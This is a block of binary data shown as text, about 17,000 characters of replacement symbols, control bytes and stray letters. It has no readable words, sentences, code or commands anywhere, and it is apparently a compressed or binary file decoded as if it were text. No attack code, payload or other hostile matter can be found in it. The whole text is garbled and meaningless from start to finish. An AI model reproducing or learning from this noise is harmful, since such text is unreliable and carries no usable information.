b����i��+"�O����Y���J���x)(�i�ɑ����Xϳ�Ȋ:ۊ�Z�%H�H� ��F�j�([<9����a�����D�q����x-��떓.��+�k�<`��._�����(�莒�C�$�u"�u�R�N�:S^Ǎ�v��T$H�|��P%w�Hti�T�U�XU#����/�T0	W�Z�7��E�8nʸ�Ę�b���x6�ፃ���wI��D��k�ؠeC�qc�s�T��8M�o̜�qa���&aH:��Ԥ��I��H�d"������%x��Ʀ,Lb�����
�ʩ��I�9X`�$b���9�j�b���h���.M����Yc�争�(���i�����;����Ͻy/ۈ��:��go���Vix�y����/j�!*�Ej�*� m�$�J�(m�D��ɐXl*�	�~�������n��n�5��2I���^�:�D��$9`B�����o���w�;)��ȷ��]Z���˝��"�98����Ћ�1��?g�v�L��z��DK��Z���QgR"�>&e�o�vb�I��^����ѾV�h���pG1FŬ���V�H���!Ȩ؊-���(�(I�-#��(�ȉ��x�4�،}ch�	�	��7~�zn��I��I$P�����:��̊��lD<�/A������H�m���'��h�8L(��ț����	��Ʌ������$L�υ���I���P��w�Ś��y�@�"c��|쇏y"���}Jj�ݝ��ʬ2ӱͩ� ��ݭ��E�
�6������yx�J�K���j��i��i���F��$��A�͟��Y�@��h����i�0���n��i�`��`���3۳5}a���o\��Y��m�䠏�h��,�������1��pȏ�^�'���̋9�^��K�h9鐣�9Ǘ��;�ޅ+�铬l�,e��>t��S���;%�cǪ��E+�Z͏����ڍ ��h��I�w���(�<�w*nW(Μ6�Q��"鈼x���+|�F���i�[�E�`� ��0�	��I�yN�Jc�FH�l~�z��Y��i	9:� Z�%:�Ϩ��	��h%�H��_ǧߝ�(������F`�Ƒ������ۨ��	�j��=� *ۗ{��m������FF޴���[A�j�� +�j�N��J�ǻC�*.f&���DRf�⊃=�r�8�m�]�����+h�@��>��8=b�ԏ�m��}wq�q��g��4;�Y���MT}(���]ڨ������T�%�0��p(
�>�g�\�pךþЋ��K,ǒ����.�4�;��(țE�e���>�z�ϼ��\��v��i�>��H����i�YKp�~�i�
���.��I�fK�uIW��\�;ήq)���S��xK��Vc��Ij@��	�2��H�\K���G��.�f"HΆIp��ƌ����s�\�]�t~��I��O;���茰����ƚ�h;�w��W���)����'�Ll���麟��
﹃*/�m��-�����I�b�}��#�]�g&یx�B��
*Lo����/���Ȫ�Hx��/n��^��*��Y���'����^f*8�:���(��h�z��	�����7m�HqqC]ԁ'�"�[BՍ�����i����h�"��0���H�����+�)�q�,;��@��~�,��>��k�;'_�|�2��)Ȭ�=�=�#<惄���2��N��c>�c>�t��w�����NU��� �"��$�n �!2t)3n�<{+2橮���b��/n��f����6���:�(��Ȁ����(d#�uˠa������3R�LHH����QY}a��Q*q��׏	8���o�
,��)��5\�i�<	�)`��O����������H�$�����/Ʈ��"�ۊ�?wx�o��D��J�ǭ�P*�9���ʻ9��¯��$Q������HQ�;�	R��粭}�W��������b�7�w��	7o�H���~_��*�ˉ�X��&I����踆+)����ȓ��K�������(K��L����,�,�l���c�k���Ӳs~���;Ԑ�f� ��˵���<����"\T�º�ᨈs �܁��<Z@�| Vp�JcfkhH��-�c;.hȁ���5Xr�=>�f�5t�z�ס���L�`)j�W�XY�p^���(�͘Q��ŕ��\謁����)\�,��,�����3���hwa��铔������i�쓬8-����(��=�*��T
|`���@:���jA�
��"���!8j��ꎴ��ƛ4As��j��"��x�I���J�o?;���n߅s�W}�V?XVm��e��I7u�We��TvC��Y=�ى�ȑ�jI�
�и�I
���H��ɹM����D�J����Tx�h�-��
�����ް�x�2�Q�[!�"�
����=���8���A�̆�����ݝaI��" U���т��w�{O^W?�kB�i
X�3��PM�?����QfRI~ �5 ���C#Kt��Vm��l���{K4%������e�� 8�?��`_Mp���>cS�L(�I�7V���i�ๅ�s�ʋ���K������3�Fs>�2?x���\�����	�xi3�h	���Uc���t- ���(���J�.�*A.��к��4x��� �0���:C��fz���0) $�z��8`�J�!�
M��z���L�ˏ���w��l�!\p�����k���jl��
��X�J���!��.�������@�
���˭zDM���cD��u$�G�g�����X
H��F�,����í#��_�4�).A����� *&����
"��D�8�xb�%4}H������H
Ƞ��W���<�Ϭ�L:�1���lˆ�iY��Z�/�0�þx9J0����Ƴ-۾ȁmȬ���[�ũ��ۻ5s��ǁ=]7w����ی�͐X���� K�w�� ��m��Mh��N�����dH̙A8�IL�$��$��9d���Q���R��X���,MI��:��?���kn���ȋ\]y~;��|^S�8Z^�G=���S�ϖ�F /=�Ĝ%����>����O9��H�R���U?�ʋ��p��ڡ-�B���
�7���
�q��2�3 �j��f�C�,#0)�$8j����IN脞�\�̄���.�b�k�
���»���m,�b��b�/�D�
x�wұ��
����rqFz$*��utķ���,�|B��*�Q�&>�x��w[�#�]�����l���MH����p�$�#�h��UЍ��9��p%�M�����	��
�*�%�LH�_j�����̭W�����(h�b�3��,�͈��1�"ȍ�w����8�D�����X��>�k��P����bM�� Cո~8L(d�p�X
>���A�F�.щ�IDB�h������=�<AY�>�Ҍ���,1n�w���;=V�(��[��S�19��	��B?p������B�(.�����j[H�橌���r+C
�l ���	�&�C���
1�\
� ҕ��|��&���>	���j����y�D�²���Y�Vс�H�Z��� ꊹ�J�����ʟ�ʎ���5��!��#�g�����܁���c�H�l� �D�)�Ewr����ˑB�/�-)�B.�ԙ��9H��X�9�(w�	�l��5�͠���HaO�cሁw�H���C��ބb�����x����<̋��ȉz���K��E�3��L)�M�r2�6`��/�m�����@����jx�����4�$�#Ò�>������j���y��둩ޞ�<M���������Z�v���>����� KGy.y˾]x��hƖI��"޽����{��"��b��PE��m ��X�ΰ�hT�z�l4m���_�V뒦$�J�1	�N/�H�����Aj�������(@���U�.�w�>F�A�Ȫ�ݬ�耮 O�G�����ڪh���½:�v<,��q�����
��'*N�	�y��DA,˂*�M-��! ��� 4��d�.*
� �0�~�/�5�������x��]�2y#��*�����+�]�و��<�ڇ�\�׽�O�Kڬ������*�Uàd��i7b���	�7z]�+�-'\8B�:�P��٤LH��b^�>h��+��>N��>]�3���8�\���ι��h�M0ݣi�@w�I�8��N	�8M��l�t9�Ȁ?��
�W����{�����8텔���1��2���o�1qk�l��r����ou ��J����\�i�D���6q�A��Y��ДHVlX���Ѩj˨�o�	h�����+�d��}������a���Z���jm�)�ڗ����`���~Z���A�{�2��/���߇��.�M[�qc�m��O�":�1B��(/�I)zǊ�x�ʹ�Jf�0�.�ݛ.hwE���H]��I�i�.п�(�}$���16���C���|�:_�KC � �7
�P�	������I���d9�d��5�A�$::�	���?����+B����|ٺ�lk��N��6��M�ë�8����<��ӨѓWP��7Q���[�G�?��K���I�$%�MuE�]���G3� 9)��P��s�4�+�+�	�}��by�j�ϗ5<��H��ׁ��:��S(��@�V���:�c���>Ƈ��N���؇���^������n�whǵ�궟��*؀8�p��Ш������^��n��ف]��z�'ʁ�L���(*Ƚ��^�������������L�Uh�4:�#�0��l���_��]�����I�۸��X�����8�{��/X���
����~�ɩߴ��~��i����P�z����.�/��LH��ɐv�� �#��{�'�0?���I�������i�@/�8M�3��i�&�*��K�Fm�A�Y���\�U��'9��9�0�����v��d>�wvH�9x>�g��iO�z�~��R�����u)熹u�1�����W���?��L���ė�Hמ�!;�w��)��(�����$h�Q�FX���荤�����!��ʬ����_�<������ʡ:��߁�ȭ�Z�<X�ΰ���ء�0�^��9������ɽ=�� ��a�� ׮����*� ؄�ؗJ<���ʭ��Dʐ���@���A:�w�p����(޴��o �����؜x����{��w�����-/��L���I�"��&΀sΞ[�x;^�v������K���ғK�i��B߻@�ҽ�Ӳk��k�x���R�]��5��:��kO�]�$8LݽB��8����y��a0\A�Y��<���}�i�1��?��O�n!�a]��8�H�Xסz��p	�O�|q	`���%�'��<���a�4K��ά������:���L�؇-��ݡ�ځ��*�#H����N+8X�>*�������0�O����w�-��Ȃ����tk����*&�R�Ϙ������㱉�X�r�􋗪����@��-ލ�x��a�5x���ݎ|��`��|��9�]��l�
��8/����R/0x��� ������k�j���ȅm���)-��{ O�&�	lҾ{�)9��L�%���'��=�����j��K��&(�Ni��y�<��\�^پ0_�]�(<��x����ֆYu�Db� �M�w��{ٰb��H��
�w jŗz��j�j��w-���ƃ.ƪP�Yh�$��#����ӭ��(z,��B(��!��}��I��P��<�
�ʃ�	��`�s�+���裚�����>*��(j��C9��:�1�z�됟�@�����ެ�j���E��b��̙F
��9,�]���޸��h���� +��/-��lڜWx��\��\��sϜ �ѧ�2	���y�칊=b�'�Ѧx�.|>�i��� �(�W@��ȅĸ��9�5�t��9mA�w8!��M��h�	�>I0>rI�G��4�$��DM�<,��;�f�+C#Qm#~OՔ�x���wn�T$<sh���i1�u9����	��X�RB�T���p�wM��p	���F誫��X���=8�M8�Z���ǿ/(E�u��nU���*��Jبh�@8�����=�Q�938�,۪n|Ūʪu#9�+�*���?*۱H���䏣��U�lk,ԝ����8I��������^���|��A;����<�X�C�wA��X쁬H�т�iޣh-nj ��=��.����4.�D���P�̞,�����K��U����	�����d�M�!y�eh��0N;]�M�:b�i8�$��>i�b�ؓ�k�GP�&�Y�4]�]���+�߸�d�������vx@e�AT@t@���m�LR�z $:$u��,�o��N*�[�KyI����ك���*%Ţ
�u۟��?7L&�!�%{�4�C8� ��*x�J+�i#��jǢ��x|�w��*��*�iH����/����D7v��[���� ��,[��#���9���P�4h�'����I��Z���I��X�5,�芛���X�Y[�����<Γ��-��:����Z�2K��=�)��s��M�(=�LvZ���)�
���M][/�$�����:>�����������$�dx�FH�O��)X
L23���i>R�RO��"+|�I����'9�B��c_�?����d�s������荗<wtO%$ErX2�p����0�����=X���4g���*���B�mr�f�DM�c<��J�=��=8�G���/��H�E˭u�˸���ؔ�9����1���k�+�:�K��c��K(��W9�.9 �ƌ9}�G�Բ�n&:�ؐ�9zG4���(����X�xVx�W�8X���1I���h��卻�<���������T�-7�K�޲d-'x��Z����.��L ��L�L���>��+@�ƈ�"�\�ѝ{'� w: �<���ۺ���;^	���/��K0�/8��k]�剄�\O�[�+�"Gy��{���S��� I�$��xmIymn~�R��u���n�V�놃���L�s�O�3Έ3:cݬ|�� ؝�&�CXh���Q�=DA$%�@�,(�BH�ȂPX�5TQ���De���D�q&A�1�bQ39e��bM˃#�Ⱥ*��:�V�?H���ʁ[HTC5Tc�G%T��d�>FIv�o�ƴ-ȳHU���T�@��P�1:�w^���xXzueg��\*ʔ4�\J���;{ψ��6���{���ųZ���5Hg�����i���t
.A�tz.+�����.��a����ʕѝ���(�"H����A���i?�%��x�/h��F��;��V0��h F�"|�F8�A�%i�è�ψ��4^*��L9"4� i04��1h��x�\���x�ٷ��7}�W}�g}1��oɉ��P��$؍3D�P�V���3�YB�)�u���QXD�Ȇ=�>4RJ�w��
�Rb�B�a&����\�M�DYh��%5ܔ�b
E��1���V�c���@�c�r�[8T���Shrq�dó���G5�,;�c4�ȁ87�r�?��3U���F��T�����NIZX{�f��fzEe[JI�#��<����X��X�ƨ�g����C�g~���ZP-�l�O覚V���.삘Bأk������Pب1�"����9jL�Yk�O7զ�1���,N ��Z����!��.ĝ��q��wK����p�(��,�e�a/���x�la[��q�z������8�r0�0�J��)��v�1�3>��4�Z>�c��8i�|���޼v�N	9kNw��Qz�D�r��h\�X���x�Rˏ�!�,��L
����Ou}e\��/�3K�/��J<�Zy�1m��c��o({j���b,�j����h��ŕZ��a+9��g\_"����*�ҭBw"��������	���DlɀE��ʂ�,�J���n��w���Qm鶙���̼������	�K���xȍ���˓�T��4�@��8HӖ���������왔"$���X�C�3l:B�J�����(���l��%8J��H(�����J���	���	h��AHˋ���草��H	��.�������lZ�������ȕ �ځJ������ 1�)�,ВA���B}^�M��⪬jh���m����~��T�I��/ $ ��86
����CS=p@���w+��MZc �W��Ķ"N�@x�d����M8��B�8	�s�A�F�iDLp���Hm�hx�E�{E
���>P֋�>U��H�^�N0j���@�n�f�q �g8Ƒc�َ���������5���1�Ůэ�r�Am���:���If��Ʉ�|�e=�D��D��N��n4��Ls43��y��4x��M�SO��8��@~�A���A��ᮎ�#,z�F;|�Ô6<��@�jD�Q��ţ����پeF۸w9,ǀ>��ȩXh����ُ��|����/�M|�����v(�@������� �"���-楁��U]�Қ���PD���PD�bς��pK���h�x��X���m�Lzϋ3���&C�㹈��H�9���M�(��9���M���������T�A����K�x��L�/@[��9�`��3qЛ�Γ�$��C��x�3����O1��ʹ҄��F�F����Я�4؎��i���@�`��wPk �ڏ��k�K�\��`̨k������[�S^.�;Ѡʾ�B�+�њ�R�B�*Ho���
,+�)%�dR�&���H�̵������`<l�����CHaX�	���"�ȋ�����J�����y&�
����c5��A���o���\�o�*F�5�R3\"��Ә˄�pIϊ��!ǐ�b�����&(�����C��`���0��h��Q��$���4�>@}�� �������wE��{��tɟ�B�/�a5x-'>����
ئ���N�D�+�C\8!���Y��	 ϔ���	�
ݽ!	*��[��y$[<�� ;Ō��)(�����T��8<���o�d0y��Y�|�/��d��4[�θʚ�4\�;�l�-dFQ��)��#�����,`��"� �y)7�@��;�Tʁ�%ɒSPj@�������l.K�=8ʂ���j肜�f�9\��fZ�7D	���]%&�Ex��*A^�w��x[<� �y	أ�o*�ym���`M{�M c����/Ľ� \;�H����	tq�ư����u��Ks�O�l�7�����qAώ0Yw�\���(�r�L �x�/PD�4�ɝ��	vp�Ľ�8� .�|��8�� �	�J����vH��N���"��Aj����]p���Y�D���������;a�ѥ�:S�����eh�#E�;]���^�i�Y�tQ�4{S{�^�d�)KO��/��l�'��YƠw���!˓A������m��\�5~��-��\����%ؓ�(ӄ(ܼ_���J��X-�	����X���`�? �H#2�J�����DB��PT�gv|3W�;���O����+7�V��ݵ�G�V "��̠�{��㽚���j�/�M�X#��0p���2$&�����Ŀ4����Ȋ�H���)ח���	��j.��5x��������O`8!��D�N|��1��8��]�1#�w��NL2n^ ����A��B�G�B����0�Y��+����%��YOm��~N;�^�F ��V��6�:Y)��qv�*�ʄ�����R>)2�K�}W�sq{0�^��h��0�a��0f
4�(O���l���N�\Ꚏ(H=#���(E� ���������~�%5 ���A�ۺOe��XhT-��P�����:��`ôΑ'�n�x�wrH��xH�4!��'�T�p��z��{�H|	����|q���p ��E�w�"��q����eSȅdȆ\���ə�ə����)�R(3�[���p	2кIX����ɄM(���/���# C�Ǩ��P��P��0��@2�K��"���;�s�AJ��#V����Q��Q@;�C�p�0S*�*32{�4J3�*��c�i3a�I��K����4c��`8�Έ�6#�b��$�јۛ%9�̄��Z���-�r�b�ٺ��������'�+������6��ag�4�@�X���oC��8��@�`w5�B���
�8��8������⋮�6��(�_������¿�P�S�'x{y�7�Ӊj��7vb�k�`A����a��ˀ�S7�����I�������~)����"))�w)H(���!����29'�@�y��2�7(E���J������
,
�����t����������H��@2�T�&;�8�\HJ�{�:�3��#R ��Q۠�x;�ȍ'�8!33
�;\w��>5*Ki+��/�I�����4HJ��j���i
�+F�&CsJA�����%Xs�Խ?�%��°�O����Ó��P�#�I�iڎ�b��M�(��H�ؠ�U���D	n�N��ڐ	�9�P;�+�cJ�`��Σ(�Q,	����Ĩ	�P�U�y[�a.{#?ji�v�Ȗf��IcAq�A��<�ݑ����}ǌ��	��
D��0���� ��P�⹊�X�!#�����s 1@w18x��R�?s�4��J!�1:��I���)��ɐ :�����<�Y<��&`����8�BG �4�\���8;;���,�Q�ɥD�9��P�i��xB� Z�1ڤ}�r ˞ͼ>���`,�lK}xǀ&9<k���rĀɤ�I���,*�-ۺiB�:4��k̞LZ��AD�+D��lZ��\�[D�� �f�����D��與(�ԤΩ�N�芹t�l���P��[��0�}bũ��Z���.��.�K���8w��`N�i��x��̷��7�T'v�p3�/
��k�0���Xσ+�֙@�@0ډ� ��" K�w	��� �_��(�I����� ��8���)�8!K߰x�?�1� I�A{*R��XI��1uሣ��!2���m�@Y#+�&"�'�*�\'j���Z;��aȰ.����P�� aB���$�3#�ɂ��-�C���덶|�MkCɌ�ahWr��è	�K[݂M��i�Z�%�Qw�D�%\�ߺ�ijL��7\b�\�-�a �b a�h�ð
�*���ˇp��
��	�Y��h��8��8_��(�Ť�	������:ӽ
�K����b�x�7�1���1�0��q���`�ř�{Ԝ
P��Y�}ܸ�1��Y����q�0��~�	���]�r�����<x��` l���(v�_�
��M��K���X�z���:-!��Iu1�>���u< �X⸞ti"
7�Aٲ1�D�
��:����w���ڻc٣$J��B�ڸ�Y;�B",.�P��(�&dB�ȍ�m�KD��r��Y�m���ϐ����0C��+��[ch�fxK���{H�y���N������D�K�E394�),;-��ɵ�{�X��cP��f�2�je�j�
�\t��hڈF�(	��
�8�Xk�p������
�0��]��p�ĸUմ��`-����*�ӽ?�޿�<\���P�c�h)?��gt����f�wy��7�z'�"���䕁���pAwmב@h��x�뉱����$��|�y�׍�n����M��p�)1Tݐ�t��}���IH�p �:���������w�����S��h.3P�H��1ُ�ó��%û���	�®�јfhu�S��յ�G��X�1S	shѧ2Zr��3�,�L��$Y��~ ��x����?�R[o�+��E7�D3�۾z�y�Iĩ��L4ܚb�5[�iҥ.D�~j���bx�>���e ��f#vZtK�d��l��p�X-w���P]����^����
>��T�5���Y��hL��G=���'9#|\]�Ua��U暖��U����l)U�p�y�		PUqS��j7h ����$8��ezim��H�H��1�r���Xx@污!�nV��*cGr�3�������:�И���,���)��)���Xc�o☂R���x�J/���!�a �FY�h$��g�6�\�S�i;ó�*�� �C;=��u�Ԙ� ��=Z#	��hwQ%�4
�n �����=���,�4�b�N-�CH�������f�b��:锩���?����GJ��Î���/Ἅ�@�y����N�z����xS������l���JN��ΫX]���Ƹ���P8MX�F�fT�H�e�i�����M�����O�^�
��>�^T�aѯP��P���Hpd���e�
���H@��-��e+�����]Ȓ(����ɩ�j|8|�S@�	��(��@�? "�~w��Y�+u�u5����
O��z6���1oEx����B�V�ظ�n2�4J��Z.������∣Ҫ�;��r��߰��X�'���9L��d�r8#��n�y �����0̤��<�x0�>2�<9ҹv�4�4�I=�D��b�j@��Wj�M���y�S�"�\ߌ�߫�j�����P�L�c�X��l_T�$d�� k�_�A��X���~����(��&���iSq�K��Ɔ^���sU�d�a�C�wGE~��0u���R���c9àe�	Z� r�H�^hG�Tv�@���}/x�v	�8(9�fV�W�}W�#�j��MXj�(�x@8p�k-�({��y��PWYo�� �7
��J-��D 2 ӊ��冸}��~o�g�=�Z�Ѿ���B�����b��s&+�����w���i���=��oQ�<��C�={����+���ɼ`���q��[N9�)w��,�U��)��9٪����A����a���w������M4�j@����?�y�����?������,�F�Q:�����R�)�����ݜ������Z�/�
�������`X)㏃}�)�L�҃��	:�J���oBM�KU3��P8��H���.f�'�b6}\��l�����Rm��@������D�#��K��v$0�� =_9�)��)_�Ln��h0	��m���/���eG���Z��W-��at:#��h���S=�x��|�j]{�g���"���w���vx_OG���|���Fq���}�I�"�ԉ���)�T�I	�"�:������t踪�
�* �"���4�����D���#D�k�/��H���hIɒ�ɏȚ�I˞�I���������q���α-����H�&0zK� :���F:B��&zn����H�o�UH:�W]*��b��� �	B�Z��U�A+��H�,��������B�.�r��Axz!A��Ό��ȁ��ː����'�<)F�jD��w,D8 x��/*l�ïl���B����(�l�� }���1MD��i�毄Ī�����ް��˨�Q����^����������QM��p}��5�A�Q4Z�ﻒ�������������8��D.�8IĀ�s޻E��?�F� ����,��	�ğ��F�˖�k���\l]�}�ۗ)�� T��i}�W����=��p�>������x�	�"ɛ����Ј��eT��r�*�ep��#�0�4X�j�Xwh�Wx�HE�V0B�]|�-������)�aɏ���m��-��f��M q�J(���&�A)ĺ�y)T�¥No�C�A���(d��8���;�T��R��ȯ]�!~�b.P��;:W !-"L�� ̃�z�w>n���d�I������j�S �蚥~y*�@Ī�8�ҥ�ׯ�Ʌ(��p��X���(������h��_J������ꌓ��4:
���H�֙6DZ%�	C����ըw��n͋�s��~�����y��N�(q@��F����Ŭ���0ɾ;1�E�~:R`���cF��]�
����+��3����/�Q��\"ν0!��xi�jF.
'ɪ�a��(v�@ȊjG
��]d��j@�<9��������*����������4���0�m�E��j�8{o\�X��!�H���ů9�������-���/8U�y��
��
�x��/�A!��"ͦ�Y��
�r������wч�4ͯ>��x�*TSq���L,پY(�ȝ�q����h{��#��o���@̖�$bͫ�6¨��B���+�i�:=5Ԙ=���A��}�~�l�:��(8��q�� ���#�o
ܸ���ĩ �P��L�h���
�r=	-@��$Ն.�6P���P�����Ε�O\F �����ɉp���Q��k��Td�+�G��q����MVt��bx�������=ö%��G���� N�x��=s<Ow�MhG��)�lz�C�YQp��p\ŋ�$Gty��  �r-�5�����
�L�Q���#TH	�Ey`�d|n`2\�u�;�~ݯҊD��4��P�o>��h��P�B��z���[b촲��(8���� �)4ʌ��Z5)
'�Hॲ	�*�\�ϵ(}��"Ѿ1y��-����ـ�w���v���8�)��8B����\/$���=����l�S̚�1)�� ���V��*jxQ�E��C��`&��퀉wp�Ӌ؇���)���_Q��I�,����QjL�^N��Ԥ@������0�X���]jy:%�F�#�f��8�E�+?�q��:F�Ke���Le9�=v��_Q�Pt��r�@�EQ�<qY�o�h�p�Y
$k�)�x��L��˅����*N�� �N�k����k5���	�[�����O�[q`o\ڱ/���i�8�/�����A�x�a�.U�t�;�֠|����0����*��a��3�w=�\�@��CC���F��@�o�^ ��-�r�*Ej�!)��T��$�\��"l�l�	���0[���d��͋�-|���X��:$�j�����j����/R��o��`*醯i�-p����	4�xoAk����	�(�p�E��++_�����P�69M֤�[0P點��������Dٽ�=�N��H]�L�����l��&��KF�+;V�j���������ʽ3p}9�C�R"�?�S���+���ʽ&����w�	&���s�=q+�]�s�X� �������H(�dJ?=�3��$�4���[��(�J�I�|���HE@�0Jn|��!��,(�T��N��| �$	c��e\�PM�h�`�gԶ��Y�ydC��|��ʵ�F�
9@�MЦ��X�ѥ�ܟ�\G�]��K�
 ؃Α�s0s䌬(P�Lԋ�̺x�%PT_񊣰
�R��QPU����\-鯬�L��@�,�������݀��J��@��wD���ÅX�M��꽽���͎�Vl]��V�0���V7�IӀ���ĝU�}͉`����葎���NĎ�R��N�R�XH"���@ND0H%� ��+�
��O�0�j �Ԁ�q��u�������n�	�0�:ϴ�	����1�HO�h���H��x^_8���� ���� 0
⸉� 	U���ϋ|�4	���W��F4��I�������	�~S�4��QI(ʚh�I����T�.F���K)N�ɵ�	cw��M���P���T���Pf(J�(
|Fg|x$J����H��G��B����@��TʟZP�^���)���K�N����{ �ڹʯ ʯG� 
��q0�ϹJ�@J'di������}�Q�Q�����X���Μ�]
���F-[��ݏ݃,l���@�W�iUXV���V�
�4���Ʉpѵ�R(MȂ�Im���V��VH\�� V�z*��-���ğ}�.�kMY�������N��ά ľ:\���0R�w�J�D��^o�$
�q��L�􏤬����Q$�Z<���� �p!�	��幠W�\�^��N��$��l���	n���H�Չ�� �H
�-I�q��tW�
	�J���MS d� K����<l�2_ÊAE@H�KM�PI)�d_D	�T�%�N�	���cHF�J������E���"�g�G� !�jy�i�6E���^ʿ�G�RmSJ��n�p�ȅH�U� L�ܫ,̂+\��*����K����w���*Q��ϱF�i�$a���+.���B����JWM���]*%6��a�񈅨I����I�0*��҂���N*�
�^ݦ�/����D��o�5JK��.����đ����N� N�Ϊ��H�=#�������G��]�	�~��8}���
[D�\Xޠ϶J��N����q���x
�͓��ӣ�
wɬS4���B�����0�_
 I��k���4i�k��g�H��v��
h�䊮\(����ШAƺ!K�a�wƈ�!���\hڞ�qhO	a�������:��UA�H�(���E�
���zD���(J�@AZ�LARRaz�H���r�W�\��G-�]�9��rK/>�)���"/b�.�U)��Ry��ș��J��~����"��B�=Я4������%�2ḽ"���e
��ɂ�M���9^�9N����c����H�1���o�b��dI������c����N�^0�g�ˑ�^ κH�3RY32#�LR�w6g�\ҨiN�q˫8���	��W<^[�S䵅歓�q�'��__�,��v����6E��S̈rK콈�sK�H৽ ��J�j�,��Ȝ���"ę���vEj ��K	��[G�AG.�mZ�T��I���`�ڦm[
!\A�ܥf��ԥ�����$
��wl�(巅�S�!9݆���I6) rԟr�����.;��.��.�.�mykPa�)�BıQ���i�|A��QS*J���&"UA��*�*�w˚���������l�bV��ȡ���L�gN���'�0z��炔�<M�ȣI�g�V��#����.V��꘎��g*ٓ������rbrN�$}Y�m�F��{����� N�d���,�X+��SH����!�;IO;�lQ�=�l����S��l
�Hv������l
$�
BJS,���(	�(�(F8�(���Lh0����ԋ���MZRl�������1
��
�劵�9��Pg8�VA���V�L�w���xʞ[�!y��.A����G����zԪ~�ș*R�:i�IL�`i.�f��Q�Ñ.b)_��̴��.���z�X-T*��0�o���nU+T�,��hJ�x�dN&dbLS���͡��(M2z�O:��I��Ɇ�ɥ���
���S|ʒ}��t]��L���	�dю�Y���Β厏?���rꞽ�^4>�tNN�o�FH'��Si���d'����q�����_��&泸t�StYȷ��
���
�8
T�@" w6 �?� �������k<��	H$^�h�B�G ����
�pJ!�N�T���o�%	��bp8N�����,H��Pڶ���Kۺ��F�]bl��z|[� 
���!<�/P�8ڏK2���JfTH%�Buo�0-�6eS=���肦��b�xy�=Pm9���D��'���3�.���D}ԛG�2J���o�ծ̯�C���j.�Ċ��%���jiݪb&C���Mѡ��>�H��~��	���흦ʙ�k��xI��2�w�#>����㯻0��1�2�1�V�,��H�'g36N���}�f�y�@ �����O�<���p�89�E:݅Ovk��l_`��_ʆH2iS�8��S��ϙ����<�9�����ȸ�/x 	0qK�08�0��\d��0H�����o�|��AG�0�6h�����/�����֋�5<O���V��%jA�����$���ʦ������T@����)�B%J�8��xԥ
!&%��=��;���	=�k�P�qPwՋQ��_��Ѫ\��])�ӷG�T
_Be�nd��
֧1;LC�p<�� ��D��@.�Of�>��>jō��H�����>��ɄHm툆lȆL���*�~+>,S�Ȉ,y���{�,�>ʄ���� �m#���D�B8���?燿a�;���+�d�v�Hvz��`~����s8�3�� ^���<��W�ʣ�s�������ظ���� N��}�H]l�=� ���&d@��(������TD@w
7�FO�tCha�[������M{i��������9
��9�&�2�`xZ�߷��ry���ܓ�R0��@�#�Z�Z�����Am� ��R�+E���J ��A݋�UB#�%س�Ƃ-!ޯ,1����_�%��m}�+'A���MBQ/�ᷱr�E�T>�U^�[>�橩R=����B��R����ïi��h��1&�2�!����0$=���ъ������"b���Y+�#�ղ� ���ЈkLAg�K������w��.�����Ø>�?������0ShFϋx�p��9J	��5�~"�,�za�:�A���q!-�777� ��RyO��Ԩ�Ɏ�ԘJ��ʝ��KɄ��	�����˯�yߑ˝�d�ݘ�X�������8N��ܩ
��H���x�I����ɨ��@����A�)�z �$����������I���
�3l:D��8HD���[Ű����L�{��xT�G��L�0i������I�YͿ�D��xH��xhڃ�Uw�[��ehZ���Z��=H�ǥ�j �(�С��
�ʀϚ�@��1���qɐ�RL+��N�a��������э�؁�+�P!/���������1-���A���-� �)¾�&zD;8��h����4�QC��~:��?nR���Q��5�S0���R�(��� �3$�%�yd����m�Y@�E�����=^@�%���;Q����U��
���0iæ"�(����m2b${��fxx�4e��w'��X�h�~T�6qfC�f���+��B��������ʍ��tx���Yɟ���N�dXɆ�Lm����B��
Du�
Δ�D�@[�gyO�u|O��o	��?Z��,���V�ZB��,)ã�׊I՘TLĩ���B\��/�{ǘtL�ml�G��y/��/�ˁ���͛����7\	�m\۫�j�[��M|��X����h����J�ڈ���H��I]��z�J��9�΢�$�-�0���ɥ�#�^�A3���w���)1���8X��fM�`�X̠x-��\���!�<ʻ'���Qz̼�ΟM-��)��&0�ϐ��:hP��y����8�����!�d��;D��k�CTj�$�E��.}�	����kO^�E���͡����H᜸�\.�=m����H��0������kPx�	xE�`юSR[>��k9tNTx��KPf��9���H��D邛�L�n��D�hY�n�/!D��U�W������J�
����w���
��(��@�`|ϺZ���[���n��hD�{�Ll��9D��*+/�AƆ�����s�M�ρ��+��-�!�!�����;�ő�-��h���������#�%�p ۨ,��1̬�&�k�AJ����zj���)��PI�ӰA � r��x���B�:���Ʉ������)ފ�8
y�$��lz8�Y&��D�r*��p͸줄�F ��<����h�����AL���A�΢*YL��1��
�(wu���K�^>��M��K�LB���o�ڲ�K��H������[ɉ��8z�AS���tp��c��@�6��3Q]f�13���+3���`J��{f���0&�QS�d&_5m�����(���*��s�9�@��4����H۠M���H^K������S����޸�&�=���28�9J��u���颷2���d������ ��Ȍ�E����0�.쌫�႙�L�ڍ����Kz�J����~L�{��`ͧ�w��	 ���מ�OD���\
�X8��O�-�aB���mY���-��� ̽������+�j���M,��APN��MA����oʲ\����B��ϋ��Ǣu[B�Ϊ�&,��p{35���h��h������ꘊ�3ㆼh^fM�����[�Pf��0�����QPM������O?�	���y�廂Tz ���V�0Hn�.ʒZ�+b,�%#bɋ�E-�]���,K�tx�����LL*��'ڥ-"�!|�nNpw����=�ʔ�$��E���A���m���¥X�+H$芻��k�����s�NJ07��Î�N �7���&8J"����͝�{��)�D\�=@;F��aP,G�G����˃�7�������f��|�����nl�qv���2)N���b|r�'@ΤSN��f�2����U��Cז{_tn�W�Eg��x�`l�[vz(���`)rF��} �
d��sZO�},�ڔ��q�թ����?��ѐw؂'N�$x�w�g�U�m�
��u�c�-����~�1K�.��@%�z��+ߗ6@������/έ�=޴���)�M�\�x���ɜ�b�ɟ��#p!�ީ�P@Ծ)��FO` :&�Xb���%ʤ6*���B(��f�x�F C���ɸ��8����D쉙����C��B���� bގ��k�hF�#�0�����@c���X����낋��\F�S��t�k�f�gh>r�[�ó��8����H��hxą]P�]���!��ew�,�L�̘���Y��9�ȄLH~�9�H�������y�����������kț�ٜ������ٜ��p0�p>�xÜ0�qVop�ʐ�iq�r�"�.�ێ�s
�-��-�-�H�H(shfz�‴(���߰$�I
�M�Iu�L�M �	!�(vLy��蝚��2iM6��8m��"�����
